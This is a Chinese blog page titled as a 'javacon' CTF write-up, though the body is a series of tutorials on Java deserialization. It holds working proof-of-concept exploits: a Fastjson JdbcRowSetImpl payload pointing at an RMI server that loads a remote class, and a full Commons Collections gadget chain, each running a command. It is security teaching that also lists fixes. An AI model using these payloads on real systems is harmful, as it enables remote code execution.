Code-Breaking Puzzles — javacon WriteUp
刷微博正好看到P神的活动,学习了。
- javacon
- 难度:medium
- 源代码:https://www.leavesongs.com/media/attachment/2018/11/23/challenge-0.0.1-SNAPSHOT.jar
- URL:http://51.158.75.42:8081/
where are you
刷微博正好看到P神的活动,学习了。
json序列化反序列化是通过将对象转换成json字符串和其逆过程,Fastjson是一个由阿里巴巴维护的一个json库。它采用一种“假定有序快速匹配”的算法,是号称Java中最快的json库。Fastjson接口简单易用,已经被广泛使用在缓存序列化、协议交互、Web输出、Android客户端等多种应用场景
通过之前的反序列化漏洞学习我们知道,挖掘其漏洞核心思想就是找到应用,组件或者方法中的反序列化操作,如果其没有进行有效合法的判断或者其黑名单不够全,那么我们就可以通过利用JDK中固有类的方法组合来构造出一条攻击链,从而在其反序列化过程中成功唤醒我们的攻击链来达到任意代码执行
关于Fastjson反序列化漏洞的POC我也在网上看了许多文章学习,在此还是要感谢各位大佬的分享。在其中我选择了一种相对容易的基于JdbcRowSetImpl调用链来进行本次的分析
首先让我们了解一下Fastjson的基本使用方式
其常用方法主要是通过toJSONString方法来序列化,parse,parseObject方法反序列化,
public class User {
private String name;
private int age;
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
}
public class Test {
public static void main(String[] args) {
Map<String, Object> map = new HashMap<String, Object>();
map.put("key1","One");
map.put("key2", "Two");
String mapJson = JSON.toJSONString(map);
System.out.println(mapJson);
User user1 = new User();
user1.setName("test");
user1.setAge(1);
System.out.println("obj name:"+user1.getClass().getName());
//序列化
String serializedStr = JSON.toJSONString(user1);
System.out.println("serializedStr="+serializedStr);
String serializedStr1 = JSON.toJSONString(user1, SerializerFeature.WriteClassName);
System.out.println("serializedStr1="+serializedStr1);
//通过parse方法进行反序列化
User user2 = (User)JSON.parse(serializedStr1);
System.out.println(user2.getName());
System.out.println();
//通过parseObject方法进行反序列化 通过这种方法返回的是一个JSONObject
Object obj = JSON.parseObject(serializedStr1);
System.out.println(obj);
System.out.println("obj name:"+obj.getClass().getName()+"\n");
//通过这种方式返回的是一个相应的类对象
Object obj1 = JSON.parseObject(serializedStr1,Object.class);
System.out.println(obj1);
System.out.println("obj1 name:"+obj1.getClass().getName());
}
}
运行结果
{"key2":"Two","key1":"One"}
obj name:test.User
serializedStr={"age":1,"name":"test"}
serializedStr1={"@type":"test.User","age":1,"name":"test"}
test
{"name":"test","age":1}
obj name:com.alibaba.fastjson.JSONObject
test.User@31900174
obj1 name:test.User
可以看到当我们通过使用SerializerFeature.WriteClassName时会在序列化中写入当前的type,@type可以指定反序列化任意类,调用其set,get,is方法。在读取中我们可以通过设置指定的object来返回相应对象

上图是反序列化框架图,其中反序列化用到的JavaBeanDeserializer则是JavaBean反序列化处理主类
首先程序会根据Lexer词法分析来处理字符

之后在parseObject方法中
ObjectDeserializer deserializer = this.config.getDeserializer(clazz);
thisObj = deserializer.deserialze(this, clazz, fieldName);
return thisObj;
从ObjectDeserializer接口进入JavaBeanDeserializer类中的deserialze实现方法完成反序列化操作。其中执行具体方法见其框架图
所以我们简单构造一个模拟流程
创建实体类
public class Evil {
public String name;
private int age;
public Evil() throws IOException {
Runtime.getRuntime().exec("open /Applications/Calculator.app");
}
public String getName() {
System.out.println("getName");
return name;
}
public void setName(String name) {
System.out.println("setName");
this.name = name;
}
}
反序列化操作
public class App {
public static void main(String[] args) {
Object obj = JSON.parseObject("{\"@type\":\"test.Evil\", \"name\":\"test\",\"age\":\"18\"}");
System.out.println(obj);
}
}
执行结果
 

可以看到在反序列化的过程中调用了我们的无参构造方法,以及get,set方法
JNDI(The Java Naming and Directory Interface,Java 命名和目录接口) 是一组在Java 应用中访问命名和目录服务的API。为开发人员提供了查找和访问各种命名和目录服务的通用、统一的方式。借助于JNDI 提供的接口,能够通过名字定位用户、机器、网络、对象服务等。
命名服务是一种键值对的绑定,是应用程序可以通过键检索值
目录服务是命名服务的自然扩展。两者之间的关键差别是目录服务中对象可以有属性(例如,用户有email地址),而命名服务中对象没有属性。因此,在目录服务中,你可以根据属性搜索对象。JNDI允许你访问文件系统中的文件,定位远程RMI注册的对象,访问象LDAP这样的目录服务,定位网络上的EJB组件
简单来说JNDI就是一组API接口。每一个对象都有一组唯一的键值绑定,将名字和对象绑定,可以通过名字检索对象(object),对象可能存储在rmi,ldap,CORBA等等。在JNDI中提供了绑定和查找的方法,JNDI将name和object绑定在了一起,在这基础上提供了lookup,search功能
1、void bind( String name , Object object ) //将名称绑定到对象
2、Object lookup( String name ) //通过名字检索执行的对象
下面是一个小demo
首先我们一个远程接口
//远程接口
public interface RmiSample extends Remote {
public int sum(int a,int b) throws RemoteException;
}
以及其实现
public class RmiSampleImpl extends UnicastRemoteObject implements RmiSample{
//覆盖默认构造函数并抛出RemoteException
public RmiSampleImpl() throws RemoteException{
super();
}
//所有远程实现方法必须抛出RemoteException
public int sum(int a,int b) throws RemoteException{
return a+b;
}
}
建立Server
public class RmiSampleServerJndi {
public static void main(String[] args) throws Exception{
LocateRegistry.createRegistry(8808);
RmiSampleImpl server=new RmiSampleImpl();
System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
System.setProperty(Context.PROVIDER_URL,"rmi://localhost:8808");
InitialContext ctx=new InitialContext();
ctx.bind("java:comp/env/SampleDemo",server);
ctx.close();
}
}
以及客户端
public class RmiSampleClientJndi {
public static void main(String[] args) throws Exception
{
System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
System.setProperty(Context.PROVIDER_URL,"rmi://localhost:8808");
InitialContext ctx=new InitialContext();
String url = "java:comp/env/SampleDemo";
RmiSample RmiObject = (RmiSample)ctx.lookup(url);
System.out.println(" 1 + 2 = " + RmiObject.sum(1,2) );
}
}
首先启动服务端,接着客户端连接
 

最终输出调用结果

java为了将object对象存储在Naming或者Directory服务下,提供了Naming Reference功能,对象可以通过绑定Reference存储在Naming和Directory服务下,比如(rmi,ldap等)
JNDI注入产生的原因可以归结到以下4点
1、lookup参数可控。
2、InitialContext类及他的子类的lookup方法允许动态协议转换
3、lookup查找的对象是Reference类型及其子类
4、当远程调用类的时候默认会在rmi服务器中的classpath中查找,如果不存在就会去url地址去加载类。如果都加载不到就会失败。
POC
public class JNDIServer {
public static void start() throws
AlreadyBoundException, RemoteException, NamingException {
//在本机1099端口开启rmi registry
Registry registry = LocateRegistry.createRegistry(1099);
Reference reference = new Reference("Exloit",
"Exploit","http://127.0.0.1:8088/");
//第二个参数指定 Object Factory 的类名 第三个参数是codebase 如果Object Factory在classpath 里面找不到则去codebase下载
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
registry.bind("Exploit",referenceWrapper);
}
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
start();
}
}
这里可以知道,当我们远程连接时它会先在classpath中找,如果没有会在我们指定的地址中去加载去实现factory的初始化
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("open /Applications/Calculator.app");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
将Exploit生成的class文件放到web目录下
然后将我们的客户端lookup的地址指向刚才我们创建的RMI服务从而达到代码执行
System.setProperty(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
System.setProperty(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
Context ctx = new InitialContext();
Object obj = ctx.lookup("Exploit");
所以说整个攻击流程为
受害者JNDI–>攻击者RMI服务–>受害者JNDI加载web服务中的恶意class–>受害者执行其构造方法
public class SomeFastjsonApp {
public static void main(String[] argv){
testJdbcRowSetImpl();
}
public static void testJdbcRowSetImpl(){
//JDK 8u121以后版本需要设置改系统变量
//System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
//RMI 方式
String payload2 = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\"," +
" \"autoCommit\":true}";
JSONObject.parseObject(payload2);
}
}
在反序列化过程中会设置dataSourceName属性,这个是其父类BaseRowSet继承过来的。
public void setDataSourceName(String var1) throws SQLException {
if(this.getDataSourceName() != null) {
if(!this.getDataSourceName().equals(var1)) {
String var2 = this.getDataSourceName();
super.setDataSourceName(var1);
this.conn = null;
this.ps = null;
this.rs = null;
this.propertyChangeSupport.firePropertyChange("dataSourceName", var2, var1);
}
} else {
super.setDataSourceName(var1);
this.propertyChangeSupport.firePropertyChange("dataSourceName", (Object)null, var1);
}
}
设置autoCommit属性
public void setAutoCommit(boolean var1) throws SQLException {
if(this.conn != null) {
this.conn.setAutoCommit(var1);
} else {
this.conn = this.connect();
this.conn.setAutoCommit(var1);
}
}
其中触发connect方法
protected Connection connect() throws SQLException {
if(this.conn != null) {
return this.conn;
} else if(this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
return this.getUsername() != null && !this.getUsername().equals("")?var2.getConnection(this.getUsername(), this.getPassword()):var2.getConnection();
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject("jdbcrowsetimpl.connect").toString());
}
} else {
return this.getUrl() != null?DriverManager.getConnection(this.getUrl(), this.getUsername(), this.getPassword()):null;
}
}
这里关键的可以看到
InitialContext var1 = new InitialContext();
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());
这里可以发现其实例化了InitialContext并且调用了lookup方法,又因为其getDataSourceName为我们之前set的dataSourceName也就是攻击者的RMI服务,最终造成任意代码执行
效果如下
 

升级旧版本Fastjson
影响范围:1.2.24及之前版本
安全版本:>=1.2.28
http://www.freebuf.com/vuls/115849.html
https://paper.seebug.org/417/
http://xxlegend.com/2017/12/06/基于JdbcRowSetImpl的Fastjson%20RCE%20PoC构造与分析/
https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf
通过前两篇文章,我们已经明白了序列化与反序列化的过程,事实上反序列化漏洞简单来说就是应用在对用户输入,即不可信数据做了反序列化处理,那么攻击者可以通过构造恶意输入,让反序列化产生非预期的对象,非预期的对象在产生过程中就有可能带来任意代码执行
要说Java反序列化漏洞,最经典的可能就是Apache CommonsCollections,由于其为Apache开源项目的重要组件,所以使用量非常大,从而影响了大量Java Web Server,这个漏洞横扫当时WebLogic、WebSphere、JBoss、Jenkins、OpenNMS的最新版,可以说对于反序列化安全有着重要意义
org.apache.commons.collections提供一个类包来扩展和增加标准的Java的collection框架
首先我们先来看其调用链
AnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnotationInvocationHandler.invoke()
members(LazyMap).get()
ChainedTransformer.transform()
ConstantTransformer.transform()
Runtime.class
InvokerTransformer.transform()
getMethod("getRuntime",new Class[]{})
InvokerTransformer.transform()
invoke(null,new Object[]{})
InvokerTransformer.transform()
exec("calc")
该漏洞问题主要出现在org.apache.commons.collections.Transformer接口
上
package org.apache.commons.collections;
public interface Transformer {
Object transform(Object var1);
}
可以看到该接口调用了一个方法transform其作用是为了给定一个Object对象经过转换后同时也返回一个Object
在其实现类中我们主要跟进InvokerTransformer,ConstantTransformer,ChainedTransformer

1.InvokerTransformer
可以看到其中属性为典型的反射格式:方法名,方法参数,实参
 

我们来看其transform(Object input)如下
public Object transform(Object input) {
if(input == null) {
return null;
} else {
try {
Class cls = input.getClass();
Method method = cls.getMethod(this.iMethodName, this.iParamTypes);
return method.invoke(input, this.iArgs);
} catch (NoSuchMethodException var5) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException var6) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException var7) {
throw new FunctorException("InvokerTransformer: The method '" + this.iMethodName + "' on '" + input.getClass() + "' threw an exception", var7);
}
}
}
可以看到该方法中采用了反射的方法进行函数调用,而重点是这里的三个属性都为我们的可控参数
2.ConstantTransformer
public ConstantTransformer(Object constantToReturn) {
this.iConstant = constantToReturn;
}
public Object transform(Object input) {
return this.iConstant;
}
该方法返回iConstant属性,该属性也为可控参数
3.ChainedTransformer
这是一个利用的关键类
public static Transformer getInstance(Transformer[] transformers) {
FunctorUtils.validate(transformers);
if(transformers.length == 0) {
return NOPTransformer.INSTANCE;
} else {
transformers = FunctorUtils.copy(transformers);
return new ChainedTransformer(transformers);
}
}
可以看到,其构造方法中接收了Transformer数组,接下来
public Object transform(Object object) {
for(int i = 0; i < this.iTransformers.length; ++i) {
object = this.iTransformers[i].transform(object);
}
return object;
}
这个比较有意思,可以看出它使用了for循环来调用Transformer数组的transform方法,并且使用了object作为后一个调用transform方法的参数
也就是说我们现在可以通过结合上述三种方法来实现之前弹出计算器的操作
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {
String.class }, new Object[] {"open /Applications/Calculator.app"})};
Transformer transformedChain = new ChainedTransformer(transformers);

根据我们开始给出的调用链可以知道LazyMap(实现了Map接口)其中(当然也有其他的)调用了transform方法
public Object get(Object key) {
if(!super.map.containsKey(key)) {
Object value = this.factory.transform(key);
super.map.put(key, value);
return value;
} else {
return super.map.get(key);
}
}
在上述代码中会判断当前Map中是否已经有该key,如果没有会交给factory.transform来处理
其facory初始化是通过下方代码来完成
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
protected LazyMap(Map map, Transformer factory) {
super(map);
if(factory == null) {
throw new IllegalArgumentException("Factory must not be null");
} else {
this.factory = factory;
}
}
所以说,我们为了调用transform方法,需要找到LazyMap并调用其get方法。也就是说,我们需要在对象进行反序列化时调用我们精心构造对象的get方法,而如何能在反序列化时触发LazyMap的get方法,这时候我们就要利用sun.reflect.annotation.AnnotationInvocationHandler类(JDK1.7)
我们先来看下其结构
 

class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private static final long serialVersionUID = 6182022883658399397L;
private final Class<? extends Annotation> type;
private final Map<String, Object> memberValues;
private transient volatile Method[] memberMethods = null;
AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
Class[] var3 = var1.getInterfaces();
if(var1.isAnnotation() && var3.length == 1 && var3[0] == Annotation.class) {
this.type = var1;
this.memberValues = var2;
} else {
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
}
}
该类实现了序列化接口,同时其中type,memberValues可控
接着往下看readObject方法,这里的memberValues是我们通过构造AnnotationInvocationHandler构造函数初始化的变量,也就是我们构造的LazyMap对象
private void readObject(ObjectInputStream var1) throws IOException, ClassNotFoundException {
var1.defaultReadObject();
AnnotationType var2 = null;
try {
var2 = AnnotationType.getInstance(this.type);
} catch (IllegalArgumentException var9) {
throw new InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map var3 = var2.memberTypes();
Iterator var4 = this.memberValues.entrySet().iterator();
while(var4.hasNext()) {
Entry var5 = (Entry)var4.next();
String var6 = (String)var5.getKey();
Class var7 = (Class)var3.get(var6);
if(var7 != null) {
Object var8 = var5.getValue();
if(!var7.isInstance(var8) && !(var8 instanceof ExceptionProxy)) {
var5.setValue((new AnnotationTypeMismatchExceptionProxy(var8.getClass() + "[" + var8 + "]")).setMember((Method)var2.members().get(var6)));
}
}
}
}
可以看到在readObject方法中并未找到LazyMap的get方法,但是我们发现在invoke方法中memberValues.get(Object)被调用
 

这里比较强,在看大佬的POC时发现使用的是动态代理方式构造,因为AnnotationInvocationHandler实现了InvocationHandler接口,所以我们可以使用newProxyInstance(ClassLoader loader,Class<?>[]interfaces,InvocationHandler h)生成动态代理,这样在调用对象的时候就会调用InvocationHandler.invoke方法从而执行我们想要的get方法,最终成果执行恶意代码
public class CCPoc {
public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InstantiationException,
IllegalAccessException, IllegalArgumentException, InvocationTargetException, IOException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{
String.class, Class[].class}, new Object[]{
"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{
Object.class, Object[].class}, new Object[]{
null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{
String.class}, new Object[]{"open /Applications/Calculator.app"})};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
Map lazyMap = LazyMap.decorate(map, transformerChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
InvocationHandler handlerLazyMap = (InvocationHandler) ctor.newInstance(Retention.class, lazyMap);
//设置代理
Class[] interfaces = new Class[]{java.util.Map.class};
Map proxyMap = (Map) Proxy.newProxyInstance(null, interfaces, handlerLazyMap);
InvocationHandler handlerProxy = (InvocationHandler) ctor.newInstance(Retention.class, proxyMap);
System.out.println("Saving serialized object in test.ser");
FileOutputStream fos = new FileOutputStream("test.ser");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(handlerProxy);
oos.flush();
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("test.ser"));
Object s = ois.readObject();
ois.close();
}
}

攻击调用链

通用解决方案
更新Apache Commons Collections库
Apache Commons Collections在 3.2.2版本开始做了一定的安全处理,新版本的修复方案对相关反射调用进行了限制,对这些不安全的Java类的序列化支持增加了开关。NibbleSecurity公司的ikkisoft在github上放出了一个临时补丁SerialKiller
lib地址:https://github.com/ikkisoft/SerialKiller
下载这个jar后放置于classpath,将应用代码中的java.io.ObjectInputStream替换为SerialKiller
之后配置让其能够允许或禁用一些存在问题的类,SerialKiller有Hot-Reload,Whitelisting,Blacklisting几个特性,控制了外部输入反序列化后的可信类型。
https://www.cnblogs.com/ssooking/p/5875215.html
https://www.anquanke.com/post/id/82934
https://paper.seebug.org/312/
这里我们会主要分析自定义反序列化时readObject是如何被调用的
在反序列化时我们会调用readObject方法,那么其中的执行又经过了哪些过程呢?
首先ObjectInputStream(InputStream in)有参构造方法设置enableOverride = false
public ObjectInputStream(InputStream in) throws IOException {
verifySubclass();
bin = new BlockDataInputStream(in);
handles = new HandleTable(10);
vlist = new ValidationList();
serialFilter = ObjectInputFilter.Config.getSerialFilter();
enableOverride = false;
readStreamHeader();
bin.setBlockDataMode(true);
}
所以readObject会执行readObject0(false)
public final Object readObject()
throws IOException, ClassNotFoundException
{
if (enableOverride) {
return readObjectOverride();
}
// if nested read, passHandle contains handle of enclosing object
int outerHandle = passHandle;
try {
Object obj = readObject0(false);
handles.markDependency(outerHandle, passHandle);
ClassNotFoundException ex = handles.lookupException(passHandle);
if (ex != null) {
throw ex;
}
if (depth == 0) {
vlist.doCallbacks();
}
return obj;
} finally {
passHandle = outerHandle;
if (closed && depth == 0) {
clear();
}
}
}
由此进入readObject方法
private Object readObject0(boolean unshared) throws IOException {
boolean oldMode = bin.getBlockDataMode();
if (oldMode) {
int remain = bin.currentBlockRemaining();
if (remain > 0) {
throw new OptionalDataException(remain);
} else if (defaultDataEnd) {
/*
* Fix for 4360508: stream is currently at the end of a field
* value block written via default serialization; since there
* is no terminating TC_ENDBLOCKDATA tag, simulate
* end-of-custom-data behavior explicitly.
*/
throw new OptionalDataException(true);
}
bin.setBlockDataMode(false);
}
byte tc;
while ((tc = bin.peekByte()) == TC_RESET) {
bin.readByte();
handleReset();
}
depth++;
totalObjectRefs++;
try {
switch (tc) {
case TC_NULL:
return readNull();
case TC_REFERENCE:
return readHandle(unshared);
case TC_CLASS:
return readClass(unshared);
case TC_CLASSDESC:
case TC_PROXYCLASSDESC:
return readClassDesc(unshared);
case TC_STRING:
case TC_LONGSTRING:
return checkResolve(readString(unshared));
case TC_ARRAY:
return checkResolve(readArray(unshared));
case TC_ENUM:
return checkResolve(readEnum(unshared));
case TC_OBJECT:
return checkResolve(readOrdinaryObject(unshared));
case TC_EXCEPTION:
IOException ex = readFatalException();
throw new WriteAbortedException("writing aborted", ex);
case TC_BLOCKDATA:
case TC_BLOCKDATALONG:
if (oldMode) {
bin.setBlockDataMode(true);
bin.peek(); // force header read
throw new OptionalDataException(
bin.currentBlockRemaining());
} else {
throw new StreamCorruptedException(
"unexpected block data");
}
case TC_ENDBLOCKDATA:
if (oldMode) {
throw new OptionalDataException(true);
} else {
throw new StreamCorruptedException(
"unexpected end of block data");
}
default:
throw new StreamCorruptedException(
String.format("invalid type code: %02X", tc));
}
} finally {
depth--;
bin.setBlockDataMode(oldMode);
}
}
可以看到在改方法中开始分析我们序列化的内容,在switch中我们可以与之前分析的序列化后结构一一对应,其对应字节数据位于ObjectStreamConstants接口中
 

在上述代码中我们主要关注的是TC_OBJECT,其执行的方法是:checkResolve(readOrdinaryObject(unshared))–>readOrdinaryObject方法代码如下
private Object readOrdinaryObject(boolean unshared)
throws IOException
{
if (bin.readByte() != TC_OBJECT) {
throw new InternalError();
}
ObjectStreamClass desc = readClassDesc(false);
desc.checkDeserialize();
Class<?> cl = desc.forClass();
if (cl == String.class || cl == Class.class
|| cl == ObjectStreamClass.class) {
throw new InvalidClassException("invalid class descriptor");
}
Object obj;
try {
obj = desc.isInstantiable() ? desc.newInstance() : null;
} catch (Exception ex) {
throw (IOException) new InvalidClassException(
desc.forClass().getName(),
"unable to create instance").initCause(ex);
}
passHandle = handles.assign(unshared ? unsharedMarker : obj);
ClassNotFoundException resolveEx = desc.getResolveException();
if (resolveEx != null) {
handles.markException(passHandle, resolveEx);
}
if (desc.isExternalizable()) {
readExternalData((Externalizable) obj, desc);
} else {
readSerialData(obj, desc);
}
handles.finish(passHandle);
if (obj != null &&
handles.lookupException(passHandle) == null &&
desc.hasReadResolveMethod())
{
Object rep = desc.invokeReadResolve(obj);
if (unshared && rep.getClass().isArray()) {
rep = cloneArray(rep);
}
if (rep != obj) {
// Filter the replacement object
if (rep != null) {
if (rep.getClass().isArray()) {
filterCheck(rep.getClass(), Array.getLength(rep));
} else {
filterCheck(rep.getClass(), -1);
}
}
handles.setObject(passHandle, obj = rep);
}
}
return obj;
}
在代码中通过
Object obj;
try {
obj = desc.isInstantiable() ? desc.newInstance() : null;
} catch (Exception ex) {
throw (IOException) new InvalidClassException(
desc.forClass().getName(),
"unable to create instance").initCause(ex);
}
来判断对象的Class是否可以实例化,如果可以就创建它的实例desc.newInstance()
紧接着通过if-eles判断进入关键位置readSerialData(Object obj, ObjectStreamClass desc)(注:1.如果实现了Externalizable接口,是不会调用readSerialData方法的 2.这里的传入参数obj就是上面通过反射获得的构造函数进而构造出来的对象)
private void readSerialData(Object obj, ObjectStreamClass desc)
throws IOException
{
ObjectStreamClass.ClassDataSlot[] slots = desc.getClassDataLayout();
for (int i = 0; i < slots.length; i++) {
ObjectStreamClass slotDesc = slots[i].desc;
if (slots[i].hasData) {
if (obj == null || handles.lookupException(passHandle) != null) {
defaultReadFields(null, slotDesc); // skip field values
} else if (slotDesc.hasReadObjectMethod()) {
ThreadDeath t = null;
boolean reset = false;
SerialCallbackContext oldContext = curContext;
if (oldContext != null)
oldContext.check();
try {
curContext = new SerialCallbackContext(obj, slotDesc);
bin.setBlockDataMode(true);
slotDesc.invokeReadObject(obj, this);
} catch (ClassNotFoundException ex) {
/*
* In most cases, the handle table has already
* propagated a CNFException to passHandle at this
* point; this mark call is included to address cases
* where the custom readObject method has cons'ed and
* thrown a new CNFException of its own.
*/
handles.markException(passHandle, ex);
} finally {
do {
try {
curContext.setUsed();
if (oldContext!= null)
oldContext.check();
curContext = oldContext;
reset = true;
} catch (ThreadDeath x) {
t = x; // defer until reset is true
}
} while (!reset);
if (t != null)
throw t;
}
/*
* defaultDataEnd may have been set indirectly by custom
* readObject() method when calling defaultReadObject() or
* readFields(); clear it to restore normal read behavior.
*/
defaultDataEnd = false;
} else {
defaultReadFields(obj, slotDesc);
}
if (slotDesc.hasWriteObjectData()) {
skipCustomData();
} else {
bin.setBlockDataMode(false);
}
} else {
if (obj != null &&
slotDesc.hasReadObjectNoDataMethod() &&
handles.lookupException(passHandle) == null)
{
slotDesc.invokeReadObjectNoData(obj);
}
}
}
}
在进入readSerialData后经过一系列数据判断和查看是否有readObject方法后执行进入invokeReadObject(Object obj, ObjectInputStream in)并判断是否有readObjectMethod,如果有则执行readObjectMethod.invoke(obj, new Object[]{ in })反射调用我们自定义的readObject方法
根据上述过程分析,简单总结了一下关键流程,见下图
 

反序列攻击时序图(by:xxlegend)
 

明白了上述分析的readObject过程,接下来我们通过重写readObject来自定义反序列化行为由此直接操作Runtime弹一个计算器
序列化
public class Ser implements Serializable{
private static final long serialVersionUID = 1L;
public int num=911;
//重写readObject方法
private void readObject(java.io.ObjectInputStream in) throws IOException,ClassNotFoundException{
in.defaultReadObject();//调用原始的readOject方法
Runtime.getRuntime().exec("open /Applications/Calculator.app");
System.out.println("test");
}
public static void main(String[] args) {
try {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("object.obj"));
Ser ser=new Ser();
oos.writeObject(ser);//序列化关键函数
oos.flush(); //缓冲流
oos.close(); //关闭流
} catch (IOException e) {
e.printStackTrace();
}
}
}
(注:这里我们写的执行序列化的类同时为被序列化的类)
反序列化
public class DeSer{
public static void main(String[] args) throws ClassNotFoundException, IOException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("object.obj"));
Ser s = (Ser) ois.readObject();
System.out.println(s.num);
ois.close();
}
}
效果如下

常见触发点:
readObject()
readObjectNoData()
readExternal()
readResolve()
validateObject()
finalize()
https://www.cnblogs.com/huhx/p/sSerializableTheory.html
https://blog.csdn.net/u014653197/article/details/78114041
最近在看Java反序列化漏洞方面的文章,感谢各位大佬的分享。由此做一个整理,并加入自己的理解。

序列化 (Serialization)是将对象的状态信息转换为可以存储或传输的形式的过程。一般将一个对象存储至一个储存媒介,例如档案或是记亿体缓冲等。在网络传输过程中,可以是字节或是XML等格式。而字节的或XML编码格式可以还原完全相等的对象。这个相反的过程又称为反序列化。
简单来说序列化是用于将对象转换成二进制串存储,而反序列化即为将二进制串转换成对象。

在运行Java中,我们会通过各种途径创建对象,这些对象事实上都是位于JVM的堆内存中,伴随着其运行而存在。一旦当JVM停止运行,这些对象的状态也就随之消失。在实际中,我们需要将这些对象持久下来并且在需要时候读出来,或者为了节省内存,这时候就需要使用序列化。
对象序列化机制(object serialization)是Java语言内建的一种对象持久化方式,通过对象序列化,可以把对象的状态保存为字节数组,并且可以在有需要的时候将这个字节数组通过反序列化的方式再转换成对象。对象序列化可以很容易的在JVM中的活动对象和字节数组(流)之间进行转换。
Java为了方便开发人员将Java对象进行序列化及反序列化提供了一套方便的API来支持。其中包括以下接口和类:
java.io.Serializable
java.io.Externalizable
ObjectOutput
ObjectInput
ObjectOutputStream
ObjectInputStream
使用时可序列化的对象需要实现 java.io.Serializable 接口或者 java.io.Externalizable 接口。
